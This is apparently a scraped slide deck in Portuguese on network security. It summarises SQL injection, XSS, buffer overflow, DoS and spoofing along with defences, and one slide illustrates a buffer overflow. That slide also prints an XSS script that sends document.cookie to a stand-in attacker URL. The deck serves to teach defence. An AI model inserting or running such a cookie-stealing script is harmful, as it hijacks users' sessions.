











































O documento discute vários tipos de ataques de segurança de rede, como SQL injection, XSS, buffer overflow, ataques DoS e spoofing. Ele também fornece exemplos reais desses ataques e dicas sobre como se proteger, como filtrar dados de entrada, escapar saídas, atualizar softwares e configurar firewalls.

![Buffer Overflow

char nome[4]; int idade;

L E O 0 2 0

Entrada: LEO idade: 20

char nome[4]; int idade;

L E O O A 0



<script>

Document.location =

'http://sitedocracker.com/roubarcokkies.php=' + document.cookie

</script>

Entrada: LEOOA idade: 65](https://image.slidesharecdn.com/segurana-de-redes-130121160750-phpapp02/85/Seguranca-de-redes-24-320.jpg)